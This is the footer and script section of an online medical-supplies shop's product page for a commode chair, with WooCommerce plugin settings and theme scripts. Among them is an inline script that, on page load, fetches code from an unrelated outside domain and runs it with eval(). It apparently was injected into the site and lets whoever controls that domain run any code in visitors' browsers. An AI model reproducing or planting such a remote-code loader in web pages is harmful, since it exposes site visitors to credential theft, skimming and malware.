<figure class="wp-block-image size-full"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;page&#039;]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::FIGURE]/*[1][self::IMG]" loading="lazy" decoding="async" width="253" height="34" src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://testerwp.com/wp/bizz-ecommerce/wp-content/uploads/sites/22/2022/03/copyright.png" alt="" class="lazy lazy-hidden wp-image-322"/><noscript><img loading="lazy" decoding="async" width="253" height="34" src="http://testerwp.com/wp/bizz-ecommerce/wp-content/uploads/sites/22/2022/03/copyright.png" alt="" class="wp-image-322"/></noscript></figure>
</div></div>
</div>      
                        </div>
                    </div>
                  
                  
                </div>
            </div>
        </div>
    </footer>

    <!-- ====== Go to top ====== -->
        <a id="c-scroll" title="Go to top" href="javascript:void(0)">
      TOP
    </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizz-ecommerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<script type="text/javascript">
    jQuery(document).ready(function () {
        //Disable cut copy paste
        jQuery('body').bind('cut copy paste', function (e) {
            e.preventDefault();
        });
        //Disable mouse right click
        jQuery("body").on("contextmenu",function(e){
            return false;
        });
    });
    </script>
    		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<div class="wpcsn-notification"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<a id="sendbtn" class="floating_button" href="https://web.whatsapp.com/send?phone=918743001297&text=Hi%2C%20i%20need%20to%20know%20more%20about%0A%0A%2AFrom%20URL%3A%2A%20https%3A%2F%2Fmedicalsupports.in%2Fproduct%2Fcommode-chair%2F&app_absent=0" role="button" target="_blank">
		<span class="floating_button_icon"></span>
	</a>
<div class="wooac-wrapper wooac-area wooac-popup wooac-popup-added mfp-with-anim wooac-popup-vertical"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div class="wpcsc-popup wpcsc-popup-initial mfp-with-anim"></div><div class="bizz-ecommerce-mobile-menu-wrapper"></div><div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	--><div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/medicalsupports.in\/product\/commode-chair\/#product","name":"COMMODE CHAIR","url":"https:\/\/medicalsupports.in\/product\/commode-chair\/","description":"COMMODE CHAIR\r\n\r\nA commode chair, known in British English simply as a commode is a type of chair used by someone who needs help going to the toilet due to illness, injury or disability. A commode chair sometimes has wheels to allow easy transport to the bathroom or shower. Many commodes have legs, backrests and armrests that can be adjusted to suit your body. Some also allow you to drop down the arm rests for easy transfer. If you do get a fixed height commode, make sure it is suitable to your frame and comfortable to use.","image":"https:\/\/medicalsupports.in\/wp-content\/uploads\/2024\/10\/commode-chair.webp","sku":1936,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1500.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/medicalsupports.in\/product\/commode-chair\/","seller":{"@type":"Organization","name":"Health Point","url":"https:\/\/medicalsupports.in"}}],"brand":{"@type":"Brand","name":"BOLT"}}</script><!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+918743001297" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-middle cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;" onclick='gtag("event", "Call Now Button", {"event_category":"contact","event_label":"phone","category":"Call Now Button","action_type":"PHONE","button_type":"Single","action_value":"+918743001297","action_label":"Call Now","cnb_version":"1.5.3"});'><span>Call Now</span></a>
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://medicalsupports.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'195972837678-aaeepo1rc9nsqtbks3keftajgu0muvvo.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://medicalsupports.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<script src="https://medicalsupports.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://medicalsupports.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://medicalsupports.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/medicalsupports.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/medicalsupports.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="jquery-emi-calculator-js-extra">
var emi_calc_style = {"emi_title":"EMI Calculator","emi_principal_chart_color":"#2d629a","emi_intereset_chart_color":"#c8daee","emi_calc_chart_type":"pie_chart","emi_calc_with_chart":"yes","emi_principal_chart_text":"Principal Amount","emi_interest_chart_text":"Interest Amount","emi_min_loan_amount":"10000","emi_max_loan_amount":"200000","emi_min_interest_rate":"24","emi_max_interest_rate":"24","yearly_min_loan_term":"","yearly_max_loan_term":"","monthly_min_loan_term":"3","monthly_max_loan_term":"6"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/js/emi_calc.js?ver=1749714850" id="jquery-emi-calculator-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/js/rangeSlider.min.js?ver=1749714850" id="rangeslider-min-js-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/emi-calculator/frontend/assets/js/chart.js?ver=1749714850" id="jquery-calculator-chart-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wpbs-script-js-extra">
var wpbs_ajax = {"token":"3cbe6f066b","plugin_settings":[]};
</script>
<script id="wpbs-script-js-before">
var wpbs_ajaxurl = 'https://medicalsupports.in/wp-admin/admin-ajax.php';
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script id="wpcsn-js-extra">
var wpcsn_vars = {"ID":"1936","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"c0619c8163"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-smart-notification/assets/js/frontend.js?ver=2.4.6" id="wpcsn-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.8" id="wa_order_main_front_js-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.6" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_99c7067330c5c4a91443c347f910732c","fragment_name":"wc_fragments_99c7067330c5c4a91443c347f910732c","request_timeout":"5000"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"yes","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"1","upsell_funnel_carousel":"1","close":"2000","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.6" id="wooac-frontend-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-bought-together/assets/slick/slick.min.js?ver=7.7.2" id="slick-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e61eb8fd40","change_image":"yes","change_price":"yes","price_selector":".summary > .price","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=7.7.2" id="woobt-frontend-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.7" id="perfect-scrollbar-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3e735fc2f9","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/medicalsupports.in\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.7" id="woosq-frontend-js"></script>
<script src="https://medicalsupports.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-countdown-timer/assets/libs/jquery.countdown/jquery.countdown_zp.js?ver=3.1.5" id="jquery.countdown-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-countdown-timer/assets/libs/flipper/jquery.flipper-responsive.js?ver=3.1.5" id="flipper-js"></script>
<script id="wooct-frontend-js-extra">
var wooct_vars = {"timezone":"Asia\/Kolkata","gmt_offset":"5.5","timer_format":"<span>%D %!D:Day,Days;<\/span> <span>%H<\/span>:<span>%M<\/span>:<span>%S<\/span>","timer_format_01":"<span>%D %!D:Day,Days;<\/span> <span>%H<\/span>:<span>%M<\/span>:<span>%S<\/span>","timer_format_02":"<span><span>%D<\/span><span>%!D:Day,Days;<\/span><\/span><span><span>%H<\/span><span>%!H:Hour,Hours;<\/span><\/span><span><span>%M<\/span><span>%!M:Minute,Minutes;<\/span><\/span><span><span>%S<\/span><span>%!S:Second,Seconds;<\/span><\/span>","timer_format_03":"<span><span>%D<\/span><span>%!D:Day,Days;<\/span><\/span><span><span>%H<\/span><span>%!H:Hour,Hours;<\/span><\/span><span><span>%M<\/span><span>%!M:Minute,Minutes;<\/span><\/span><span><span>%S<\/span><span>%!S:Second,Seconds;<\/span><\/span>","timer_format_06":"<span><span>%D<\/span><span>d<\/span><\/span><span><span>%H<\/span><span>h<\/span><\/span><span><span>%M<\/span><span>m<\/span><\/span><span><span>%S<\/span><span>s<\/span><\/span>","timer_format_07":"<div class=\"d c100\"><span class=\"text\"><span>%D<\/span><span>d<\/span><\/span><div class=\"slice\"><div class=\"bar\"><\/div><div class=\"fill\"><\/div><\/div><\/div><div class=\"h c100\"><span class=\"text\"><span>%H<\/span><span>h<\/span><\/span><div class=\"slice\"><div class=\"bar\"><\/div><div class=\"fill\"><\/div><\/div><\/div><div class=\"m c100\"><span class=\"text\"><span>%M<\/span><span>m<\/span><\/span><div class=\"slice\"><div class=\"bar\"><\/div><div class=\"fill\"><\/div><\/div><\/div><div class=\"s c100\"><span class=\"text\"><span>%S<\/span><span>s<\/span><\/span><div class=\"slice\"><div class=\"bar\"><\/div><div class=\"fill\"><\/div><\/div><\/div>"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-countdown-timer/assets/js/frontend.js?ver=3.1.5" id="wooct-frontend-js"></script>
<script id="woofs-frontend-js-extra">
var woofs_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","position":"before","show_price":"yes","change_image":"yes","change_price":"yes","price_selector":".summary > .price","variations_selector":"default","additional_text":"Additional price:","total_text":"Total:","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-force-sells/assets/js/frontend.js?ver=6.3.6" id="woofs-frontend-js"></script>
<script id="wpcsc-frontend-js-extra">
var wpcsc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"2bb4ca65f4","library":"magnific","effect":"mfp-3d-unfold"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wpc-product-size-chart/assets/js/frontend.js?ver=2.2.8" id="wpcsc-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary > .price","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.3.8" id="woosb-frontend-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/js/navigation.js?ver=1.0.2" id="bizz-ecommerce-navigation-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/theme.js?ver=1.0.2" id="bizz-ecommerce-theme-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/jquery-ui.js?ver=1.0.2" id="jquery-ui-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/owl.carousel.js?ver=1.0.2" id="owl-carouel-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/jquery.magnific-popup.js?ver=1.0.2" id="jquery-magnific-popup-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/wow.js?ver=1.0.2" id="wow-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/select2.js?ver=1.0.2" id="select2-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/custom-slider.js?ver=1.0.2" id="bizz-ecommerce-custom-slider-js-js"></script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/custom.js?ver=1.0.2" id="bizz-ecommerce-custom-js-js"></script>
<script src="https://medicalsupports.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="bizz-ecommerce-woocommerce-js-js-extra">
var bizzecommerce = {"ajaxUrl":"https:\/\/medicalsupports.in\/wp-admin\/admin-ajax.php","bizz_ecommerce_single_row_slide_cat":"1","bizz_ecommerce_cat_slider_optn":"1","bizz_ecommerce_single_row_prdct_slide":"1","bizz_ecommerce_product_slider_optn":"1","bizz_ecommerce_category_slider_optn":"1","bizz_ecommerce_single_row_prdct_list":"","bizz_ecommerce_product_list_slide_optn":"","bizz_ecommerce_single_row_slide_cat_tb_lst":"","bizz_ecommerce_cat_tb_lst_slider_optn":"","bizz_ecommerce_product_img_sec_single_row_slide":"1","bizz_ecommerce_product_img_sec_slider_optn":"1","bizz_ecommerce_product_img_sec_adimg":"http:\/\/medicalsupports.in\/wp-content\/uploads\/2023\/06\/REVOLUTION.jpg","bizz_ecommerce_brand_slider_optn":"","bizz_ecommerce_feature_product_slider_optn":"","bizz_ecommerce_cat_item_no":"5","bizz_ecommerce_rtl":""};
</script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="bizz-ecommerce-woocommerce-js-js"></script>
<script id="open-quick-view-js-extra">
var bizzecommerceqv = {"ajaxurl":"https:\/\/medicalsupports.in\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://medicalsupports.in/wp-content/themes/bizz-ecommerce/inc/woocommerce/quick-view/js/quick-view.js?ver=6.8.3" id="open-quick-view-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/medicalsupports.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="wp-consent-api-integration-js-before">
window.wc_order_attribution.params.consentCategory = "marketing";
</script>
<script src="https://medicalsupports.in/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.3.4" id="wp-consent-api-integration-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//medicalsupports.in/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldu9EcmAAAAAHtbR0rpVACvGBYlMt9E-HzmVLH3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://medicalsupports.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ldu9EcmAAAAAHtbR0rpVACvGBYlMt9E-HzmVLH3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://medicalsupports.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://medicalsupports.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
